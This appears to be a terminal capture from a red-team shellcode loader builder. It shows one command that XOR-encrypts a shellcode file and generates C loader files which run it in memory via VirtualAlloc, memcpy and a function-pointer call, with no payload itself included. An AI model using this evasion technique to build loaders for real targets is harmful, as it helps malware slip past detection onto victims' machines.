 ┌──(kali㉿kali)-[~/ldr]
└─$ ./ldr -b CHILLY_MIST.bin -o Out -ldr "xor_inline" -enc "xor" -key "aaaabbbb"
[!!!] XORing shellcode with key: aaaabbbb
[Sanity Check] Starting bytes (before XOR):  { 0×55, 0×48, 0×89, 0×E5 ... }
[*] Encrypted shellcode saved to: CHILLY_MIST.bin.enc
[*] Saving generated files to: /home/kali/ldr/Out
[SHELLCODE] Shellcode size: 10988866 bytes
[SHELLCODE] Starting bytes:  { 0×34, 0×29, 0×E8, 0×84 ... }
[*] Shellcode.c → OK
[*] Shellcode.h → OK
[LDR] Using: VirtualAlloc, memcpy, ((void(*)())exec)();
[LDR] Using: XOR with key: aaaabbbb
[*] Main.c → OK
┌──(kali㉿kali)-[~/ldr]
└─$